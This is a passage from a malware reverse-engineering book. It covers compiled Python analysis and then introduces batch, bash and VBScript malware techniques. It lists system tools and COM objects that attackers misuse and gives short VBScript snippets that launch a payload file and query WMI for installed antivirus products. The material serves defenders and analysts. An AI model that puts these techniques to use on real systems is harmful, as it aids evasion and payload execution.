
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 339 ]
File structureThere are actually three types of compiled files associated with Python: .pyc, .pyo, and.pyd. Let's go through the differences between them:
.pyc: These are standard compiled bytecode files that can be used to makefuture module importing easier and faster.pyo: These are compiled bytecode files that are built with the -O (or -OO) option, which is responsible for introducing optimizations that affect thespeed they will be loaded (not executed).pyd: These are traditional Windows DLL files that implement the MZ-PEstructure (for Linux, it will be .so)
Since MZ-PE files have been covered multiple times throughout this book, we won't talkabout them too much, nor spend much time on .pyd files. Their main feature is having aspecific name for the initialization routine that should match the name of the module.Particularly, if you have a module named foo.pyd, it should export a functioncalled initfoo so that later, when imported using the import foo statement, Python cansearch for the module with such a name and know the name of the initialization function tobe loaded.
Now, let's focus on the compiled bytecode files. Here is the structure of the .pyc file:
Field Size Description
Magic 4
The first two bytes are unique to the processing code that's used(which generally changes with every new version of the Pythoninterpreter), and the next two bytes are \x0D\x0A (standardnewline combination \r\n for Windows platforms). The ideahere is that if the file is accidentally processed as a text file andcorrupted, there is a higher chance it will affect the magic value.
Extra field (py3) 4 Usually 0 (this field is generated by Python 3 only).
Modificationtimestamp 4
Unix modification timestamp of the source code. It can be used tocheck whether the original file has been changed and whetherrecompilation is required.
Source code size(py3) 4 Size of the original script (this field is generated by recent Python
3 only).

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 340 ]
Marshalled code Varies
The output of the dump method of the marshal module thatimplements internal Python object serialization. The easiest andmost reliable way to parse this block (which contains the actualbytecode and data in a packed format) and get access toparticular values is to use the load method of the same module.
Interestingly enough, the .pyc modules are platform-independent, but at the same timePython version-dependent. Thus, .pyc files can be easily transferred between systems withthe same Python version installed, but files that are compiled using one version of Pythongenerally can't be used by another version of Python, even on the same system.
Bytecode instructionsThe official Python documentation provides a description for the bytecode that's used inboth versions 2 and 3. In addition, since it is open source software, all bytecode instructionsfor a particular Python version can be also found in the corresponding source code files,mainly ceval.c.
The differences between the bytecode that's used in Python 2 and 3 aren't that drastic, butstill noticeable. For example, some instructions implemented for version 2 are gone inversion 3 (suchas STOP_CODE, ROT_FOUR, PRINT_ITEM, PRINT_NEWLINE/PRINT_NEWLINE_TO, and so on):
Figure 24: Different bytecode for the same HelloWorld script produced by Python 2 and 3

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 341 ]
Here are the groups of instructions that are used in the official documentation for Python 3,along with some examples:
General instructions: Implements the most basic stack-related operations:NOP: Do nothing (generally used as a placeholder)POP_TOP: Removes the top value from the stackROT_TWO: Swaps the top items on the stack
Unary operations: These operations take the first item on the stack, process it,and then push it back:
UNARY_POSITIVE: IncrementUNARY_NOT: Logical NOT operationUNARY_INVERT: Inversion
Binary operations: For these operations, the top two items are taken from thestack and the result is pushed back:
BINARY_MULTIPLY: MultiplicationBINARY_ADD: AdditionBINARY_XOR: Logical XOR operation
In-place operations: These instructions are pretty much the same as Binaryanalogous, the difference mainly being in the implementation (the operations aredone in-place). Examples of such instructions are as follows:
INPLACE_MULTIPLY: MultiplicationINPLACE_SUBTRACT: SubtractionINPLACE_RSHIFT: Right shift operation
Coroutine opcodes: Coroutine-related opcodes:GET_AITER: Call the get_awaitable function for the output ofthe __aiter__() method of the top item on the stack SETUP_ASYNC_WITH: Create a new frame object
Miscellaneous opcodes: The most diverse category, this contains bytecode formany different types of operations:
BREAK_LOOP: Terminate a loopSET_ADD: Add the top item on the stack to the set specified by thesecond itemMAKE_FUNCTION: Push a new function object to the stack
The bytecode instruction names are quite self-explanatory. For the exact syntax, it alwaysmakes sense to consult the official documentation.
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 342 ]
Analyzing compiled PythonAfter discussing the various aspects of Python as a scripting language, we will now payattention to the analysis of compiled Python. In this section, we will go through thepractical analysis techniques from a Python perspective.
Static analysisIn many cases, the analysts don't get the compiled Python modules straight away. Instead,they get a sample, which is a Python script that's been converted into an executable usingeither py2exe or PyInstaller solutions. So, before digging into bytecode modulesthemselves, we need to obtain bytecode modules. Luckily, there are several projects that areable to perform this task:
unpy2exe.py: This script can handle samples built using py2exe.pyinstxtractor.py: As the name suggests, this tool can be used to extractPython modules from the executables built using the PyInstaller solution.
An open source project called python-exe-unpacker combines both of these tools andcan be run against the executable sample without any extra checks.
After extracting the files that were packed using PyInstaller, there is one moment thatcan be quite frustrating for anybody who just started analyzing compiled Python files. Inparticular, the main extracted module will likely be missing the first few bytes precedingthe marshalled code (see the preceding table for the exact number that depends on thePython version), so it can't be processed by other tools straight away. The easiest way tohandle this is to take them from any compiled file on the current machine and then addthem there using any hex editor. Such a file can be created by importing (not executing) asimple HelloWorld script.
Since analyzing Python source code is pretty straightforward, it definitely makes sense tostick to this option where possible. In this case, the decompilers, which are able to restorethe original code, appear to be extremely useful. At the moment, multiple options areavailable:
uncompyle6: An open source native Python decompiler that supports multipleversions of it. It does exactly what it promises—translates bytecode back intoequivalent source code. There were several older projects preceding it(decompyle, uncompyle, and uncompyle2).
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 343 ]
Decompyle++ (also known as pycdc): A disassembler and decompiler written inC++, it seeks to support bytecode from any version of Python.Meta: A Python framework that allows you to analyze Python bytecode andsyntax trees.UnPyc: Another Python disassembler and decompiler. Unfortunately, the projecthas been suspended.
After obtaining the source code, it can be reviewed in any text editor with convenientsyntax highlighting or an IDE of your choice.
However, in certain cases, the decompiling process is not possible straight away. Forexample, when the module is corrupted during a transfer, partial decoding/decryption, ormaybe due to some anti-reverse engineering technique. Such tasks can also be found insome CTF competitions. In this case, the engineer has to stick to analyzing the bytecode.Apart from the tools we mentioned previously, the marshal.load anddis.disassemble methods can be used to translate the bytecode into a readable format.
Dynamic analysisIn terms of dynamic analysis, usually, the output of decompilers can be executed straightaway. Step-by-step execution is supported by any major IDE supporting the Pythonlanguage. In addition, step-by-step debugging is possible withthe trepan2/trepan3k debugger (for recent versions of Python 2 and 3, respectively),which automatically uses uncompyle6 if there is no source code available. For Pythonbefore 2.6, the older packages, pydbgr and pydb, can be used.
If there is a necessity to trace the bytecode, there are several ways of how it can be handled,for example:
Patching the Python source code: In this case, usually the ceval.c file is beingamended to process (for example, print) executed instructions.Amending the .pyc file itself: Here, the source code line numbers are replacedby the index of each byte, which eventually allows you to trace executedbytecode. Ned Batchelder covered this technique in his Wicked hack: Pythonbytecode tracing article.
There are also existing projects such as bytecode_tracer that aim to handle this task (atthe moment, it only supports .pyc files with a header format that's generated by thecurrent version of Python 2, so update it if necessary).
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 344 ]
The anti-reverse engineering techniques can be represented by doing the following:
Manipulating non-existing values on the stackSetting up a custom exception handler (for this purpose, the SETUP_EXCEPTinstruction can be used)
When editing the bytecode (for example, in order to get rid of anti-debugging or anti-decompiling techniques or to restore a corrupted code block), the dis.opmap mappingappears to be extremely useful in order to find the binary values of opcodes and laterreplace them, and the bytecode_graph module can be used to seamlessly removeunwanted values.
SummaryIn this chapter, we covered the fundamental theory of bytecode languages. We learnedwhat their use cases are and how they work from the inside. Then, we dived deep into themost popular bytecode languages used by modern malware families, explained how theyoperate, and their unique specifics that need to be paid attention to. Finally, we provideddetailed guidelines on how such malware can be analyzed and the tools that can facilitatethis process.
Equipped with this knowledge, you will be able to analyze malware of this kind and thisway get an invaluable insight into how it may affect victims' systems.
In Chapter 9, Scripts and Macros and Deobfuscation and Debugging, we are going to covervarious script languages, explore the malware that misuses them, and find interesting linksbetween them, as well as already covered technologies.

9Scripts and Macros: Reversing,Deobfuscation, and Debugging
Writing malware nowadays is a business, and, like any business, it aims to be as profitableas possible by reducing development and operational costs. Another strong advantage isbeing able to quickly adapt to changing requirements and the environment. Therefore, asmodern systems become more and more diverse and low-level malware has to be morespecific to its task, for basic operations, such as actual payload delivery, attackers tend tochoose approaches that work on multiple platforms and require a minimum amount ofeffort to develop and upgrade.
As a result, it is no surprise that script languages have become increasingly popular amongattackers as many of them satisfy both of these criteria.
In addition to this, the traditional attacker requirements are still valid, such as being asstealthy as possible in order to successfully achieve malicious goals. If the script interpreteris already available on the target system, then the code will be of a relatively small size.Another reason for this is anti-detection—many traditional antivirus engines supportbinary and string signatures better. However, in order to properly detect obfuscated codescripts, a syntax parser or emulator is required, and this might be costly for the antiviruscompany to develop and support. All of this makes scripts a perfect choice for first stagemodules.
This chapter is divided into the following sections:
Classic shell script languagesExplaining Visual Basic Scripting (VBScript)Those evil macros inside documents

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 346 ]
The power of PowerShellHandling JavaScriptBehind Command and Control (C&C)—even malware has its own backendExploring other script languages
Classic shell script languagesAll modern operating systems support some kind of command language, which isgenerally available through the shell. Their functionality varies from system to system.Some operating systems might be powerful enough to be used as a full-fledged scriptlanguage, while other operating systems support only the minimal syntax that is requiredto interact with the machine. In this chapter, we will cover the two most common examples:bash scripting for Unix and Linux and batch files for the Windows platform.
Windows batch scriptingThe Windows batch scripting language was created mainly to facilitate certainadministrative tasks and not to completely replace other full-fledged alternatives. While itsupports certain programming concepts such as functions and loops, some quite basicoperations like string manipulations might be less obvious to implement compared tomany other programming languages. The code can be executed directly from the cmd.execonsole interface or by creating a file with the .cmd or .bat extensions (note that thecommands are case-insensitive).
The list of supported commands remains quite ascetic, even today. All commands can besplit into two groups, as follows:
Built-in: This set of commands provides the most fundamental functionality andis embedded into the interpreter itself. This means that the commands don't havetheir own executable files. Some example commands that might be of anattacker's interest include the following:
call: This command executes functionality from the current batchfile or another batch file, or executes a programcd: This command changes the current directorycopy: This command copies filesystem objects to a new locationdel/erase: These commands delete existing files (not directories)dir: This command lists filesystem objects
Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 347 ]
move: This command moves filesystem objects to another locationrd/rmdir: These commands delete directories (not files)ren/rename: These commands change the names of the filesystemobjectsstart: This command executes a program or opens a fileaccording to its extension
External: These are tools that are provided as independent executable programsand can be found in a system directory. Some examples that are often misused byattackers include the following:
at: This schedules a program to execute at a certain time.attrib: This displays or changes the filesystem object attributes;for example, the system, read-only, or hidden attributes.cacls: This displays or changes the Access Control List (ACL).find: This searches for particular filesystem objects; for example,by filename, by path, or by extension.format: This formats a disk that is overwriting (or destroying) theprevious content.ipconfig: This displays and renews the network configuration forthe local machine.net: This is a multifunctional tool that provides various networkservices, including user (net user) and remote resource (netshare) administration.ping: This tool checks the connectivity to remote resources byusing ICMP packets. It can also be used to establish a subvertnetwork channel and exfiltrate data.robocopy and xcopy: These tools copy filesystem objects toanother location.rundll32: This loads the DLL; here, exports by name and byordinals are both supported.sc: This communicates with Service Control Manager andmanages Windows services including creating, stopping, andchanging operations.schtasks: This is a more powerful version of the at tool; it worksby scheduling programs to start at a particular time. This is essentially a console alternative to Windows Task Scheduler andsupports local and remote machines.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 348 ]
shutdown: This restarts or shuts down the local or remotemachine.taskkill: This terminates processes by either name or Process ID(PID); additionally, it supports both local and remote machines.tasklist: This displays a list of currently running processes;additionally, it supports both local and remote machines.
As you can see here, there are no tools to send HTTP requests or to compress files. From theattacker's perspective, this means that in order to implement more or less basic malwarefunctionality, such as downloading, decrypting, and executing additional payloads, theyhave to write extra code.
However, many tools natively support remote machines, so it is possible to execute certaincommands on another victim's machine if there are available credentials without the extratools required.
The most common obfuscation patterns for batch files are as follows:
Building commands by taking substrings from long blocksUsing excessive variable replacements; this is either not defined or it is definedsomewhere far from the place of useUsing long variable names of random uppercase and lowercase lettersAdding multiple meaningless symbols such as pairs of double quotes or caretescape characters (^). An example can be found in the following screenshot:
Figure 1: An example of a batch script obfuscation using escape symbols
Mixing uppercase and lowercase letters in general (the Windows console is case-insensitive unless the case makes a difference, for example, in base64 encoding).Here is an example:
Figure 2: An example of a batch script obfuscation using nonexisting variables

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 349 ]
The first and second cases can be handled by just printing the results of these operationsusing the echo command. The third and fourth cases can be easily handled by basicreplacement operations, and the fifth case can be handled by just making everythinglowercase except things like base64-encoded text.
BashBash is a command-line interface that is native to the Linux world. It follows the one-task-one-tool paradigm, where multiple simple programs can be chained together. The shellscripting supports fundamental programming blocks, such as loops, conditional constructs,or functions. In addition to this, it is powered by multiple external tools—most of whichcan be found on any supported system. Yet, unlike the Windows shell, which has multiplebuilt-in commands, even the most basic functions, such as printing a string, are done by anindependent program (in this case, echo). The default file extension for shell scripts is .sh.However, even a file without any extension will be executed properly if the correspondinginterpreter is provided in the header, for example, #!/bin/bash. Unlike Windows, here,all commands are case-sensitive.
There are many other shells in the Linux world, such as sh, zsh, and ksh. However,nowadays, bash is the default option for most distributions, and most malware familiesutilize it.
As most Linux tools provide only a tiny piece of functionality, the full-fledged attack willinvolve many of them. However, some of them are still often used by attackers to achievetheir goals, especially in mass-infection malware such as Mirai:
chmod: This changes permissions; for example, to make a file readable, writable,or executable.cd: This changes the current directory.cp: This copies filesystem objects to another location.curl: This network tool is used to transfer data to and from remote serversthrough multiple supported protocols.find: This searches for particular filesystem objects by name and certainattributes.grep: This searches for particular strings in a file or files containing particularstrings.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 350 ]
ls: This lists filesystem objects.mv: This moves filesystem objects.nc: This is a netcat tool, which allows you to read from and write to networkconnections using TCP or UDP. By default, it is not available on somedistributions.ping: This checks the access to a remote system by sending ICMP packets.ps: This lists processes.rm: This delete filesystem objects.tar: This compresses and decompresses files using multiple supportedprotocols.tftp: This is a client for trivial File Transfer Protocol (FTP); it is a simplerversion of FTP.wget: This downloads files over the HTTP, HTTPS, and FTP protocols:
Figure 3: An example of Mirai's shell script
Just like malware written on any other programming language, obfuscation can beincorporated here in order to slow down the reverse engineering process and bypass basicsignature detection. There are multiple approaches that are possible in theory, such asdynamically decoding and executing commands, using crazy variable names, or applyingsed/awk string replacements. However, it is worth mentioning that modern IoT malwarestill doesn't incorporate any sophisticated tricks. This is mainly due to the fact that thescripts that are used are very generic and can only be detected if the correspondingnetwork IOC is known or if the final payload is detected.
Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 351 ]
VBScript explainedMicrosoft Visual Basic Scripting (VBScript) Edition was the first mainstreamprogramming language embedded into Windows OS. It has been actively used by systemadministrators to automate certain types of tasks without needing to install any third-partysoftware. Available on all modern Microsoft systems, it gradually became a popular choicefor malware writers who needed a guaranteed way of performing certain actions withoutany need to recompile the associated code.
Currently, Microsoft has decided to switch to PowerShell to handle administrative tasksand has left all future VBScript support to the ASP.NET framework. So far, there are noplans to discontinue it in future Windows releases.
The native file extension for VBScript files is .vbs, but it is also possible to encode theminto files using a .vbe extension. Additionally, they can be embedded into Windows scriptfiles (.wsf) or HTML application (.hta) files. .vbs, .vbe, and .wsf files can be executedeither by wscript.exe, which provides the proper GUI, or cscript.exe as the consolealternative. .hta files are executed by the mshta.exe tool.
Basic syntaxInitially, this technology was targeted at web developers as it was relatively similar to JS,and this fact drastically affected the syntax. VBScript is modeled on Visual Basic and hassimilar programming elements, such as conditional structures, loop structures, objects, andembedded functions (data types are slightly different to work with as all variables inVBScript have the variant type or one of its subtypes). Most of this high-levelfunctionality can be accessed in the corresponding Microsoft Component Object Model(COM) objects. COM is a distributed system for creating interacting software components.
Here are some COM objects and the corresponding methods and properties that are oftenmisused by attackers:
WScript.Shell: This gives access to multiple system-wide operations, asfollows:
RegRead/RegDelete/RegWrite: These interact with the Windowsregistry to check the presence of certain software (such as anantivirus program), tamper with its functionality, delete traces ofan activity, or add a module to autorunRun: This is used to run an application

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 352 ]
Shell.Application: This allows more system-related functionality, as follows:GetSystemInformation: This acquires various systeminformation, for example, the size of the memory available in orderto identify sandboxesServiceStart: This starts a service; for example, one that has apersistent moduleServiceStop: This stops a service; for example, one that belongsto antivirus softwareShellExecute: This runs a script or an application
Scripting.FileSystemObject: This gives access to filesystem operations, asfollows:
CreateTextFile/OpenTextFile: This creates or opens a fileReadLine/ReadAll: This reads the content of a file;for example, a file that contains some information ofinterest or another encrypted moduleWrite/WriteLine: This writes to the opened file; forexample, to overwrite an important file orconfiguration with other content, or to deliver a nextattack stage or an obfuscation layer payload
GetFile: This returns a File object that provides access tomultiple file properties and several useful methods:
Copy/Move: This copies or moves files to thespecified locationDelete: This deletes the corresponding fileAttributes: This property can be modified tochange the file's attributes
CopyFile/Move/MoveFile: This copies or moves a file to anotherlocationDeleteFile: This deletes the requested file
Outlook.Application: This allows you access to Outlook applications tospread malware or spam:
GetNameSpace: Some namespaces such as MAPI will give youaccess to a victim's contactsCreateItem: This allows for new email creation

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 353 ]
Microsoft.XMLHTTP/MSXML2.XMLHTTP: This allows you to send HTTP requeststo interact with web applications:
Open: This creates a request, such as GET or POSTSetRequestHeader: This sets custom headers; for example, forvictim statistics, an additional basic authentication layer, or evendata exfiltrationSend: This sends the requestGetResponseHeader/GetAllResponseHeaders: Theseproperties check the response for extra information or basic servervalidationResponseText/ResponseBody: These properties provide access tothe actual response, such as a command or another maliciousmodule
MSXML2.ServerXMLHTTP: This provides the same functionality as thepreviously-mentioned XMLHTTP, but is supposed to be used mainly from theserver side. It is generally recommended because it handles redirects better.WinHttp.WinHttpRequest: Again, this uses a similar functionality, but it isimplemented in a different library.ADODB.Stream: This allows you to work with streams of various types:
Write: This writes to a stream object; this could be from the C&Cresponse, for exampleSaveToFile: This writes stream data to a fileRead/ReadText: These can be used to access the base64-encodedvalue
Microsoft.XMLDOM/MSXML.DOMDocument: These were originally designed towork with XML Document Object Model:
createElement: This can be used together with ADODB.Stream tohandle base64 encoding once it is used with the bin.base64DataType value and the NodeTypedValue property
So, how can all this information be used when we're performing an analysis? Here is asimple example of code executing another payload:
Dim Val Set Val= Wscript.CreateObject("WScript.Shell") Val.Run """C:\Temp\evil.vbe"""

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 354 ]
As you can see here, after the object is created, its method can be executed straight away.
Among native methods, the following can be used to execute expressions and statements:
Eval: This evaluates an expression and returns a result value. It interprets the =operator as a comparison rather than an assignment.Execute: This executes a group of statements separated by colons or line breaksin the local scope.ExecuteGloba: This is the same as Execute, but for the global scope. It iscommonly used by attackers to execute decoded blocks.
Additionally, it is relatively straightforward to work with Windows ManagementInstrumentation (WMI) using VBScript. WMI is the infrastructure for management data onWindows systems, which gives access to information such as various system details or a listof installed antivirus products—these are all potentially interesting for attackers. Here aretwo ways it can be accessed:
First, with the help of the WbemScripting.SWbemLocator object and itsConnectServer method in order to access "root\cimv2":
Set objLocator = CreateObject("WbemScripting.SWbemLocator") Set objService = objLocator.ConnectServer(".", "root\cimv2") objService.Security_.ImpersonationLevel = 3 Set Jobs = objService.ExecQuery("SELECT * FROMAntiVirusProduct")
Second, through the winmgmts: moniker:
strComputer = "." Set oWMI = GetObject("winmgmts:\\" & "." &"\root\SecurityCenter2") Set colItems = oWMI.ExecQuery("SELECT * fromAntiVirusProduct")

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 355 ]
Static and dynamic analysisThe once-supported Microsoft Script Debugger was replaced by the Microsoft Script Editorand was distributed as part of the MS Office up to the 2007 edition; it was laterdiscontinued:
Figure 4: The interface of the Microsoft script editor
For basic static analysis, a generic text editor supporting syntax highlighting might be goodenough. For dynamic analysis, it is highly recommended to use Visual Studio 2017. Eventhe free community edition provides all the necessary functionality to do this in a veryefficient way. Instructions on how to set it up can be found in the following screenshot.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 356 ]
In addition to this, there are multiple third-party IDEs and debuggers available on themarket:
Figure 5: Debugging the VBScript file in Visual Studio
